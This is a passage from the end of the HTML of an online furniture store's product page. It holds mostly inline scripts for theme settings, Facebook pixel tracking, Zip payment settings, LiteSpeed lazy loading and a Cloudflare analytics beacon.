more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-49408":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-45209":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Artiss 5 Chest of Drawers - KUBI White","content_ids":"[\"FURNI-P-KUBI-TBOY-WH-AB_33812\"]","content_type":"product","contents":"[{\"id\":\"FURNI-P-KUBI-TBOY-WH-AB_33812\",\"quantity\":1}]","content_category":"Chests OF Drawers","value":"177.99","currency":"AUD"},{"eventID":"acfa43af-74a7-4f6c-b04a-abf7d8ed1e07"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"8cc16dfb-7def-4d9a-b5be-cfe9e91f03c1"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
var data={private_key:privatekey,environment:environment};var url=ZipApiKeyCheckUrl;$.post(url,data,function(response){checkValidateBtn.insertAdjacentHTML('afterend',response.message)}).always(function(){while(zipspinner.length>0)zipspinner[0].remove();})});$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys');$('.woocommerce_prod_zip_credetail_btn').attr('value','Find your production keys');$('.check_private_key').attr('value','Check Private Key validation')})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 21:31:34 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-25 21:31:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->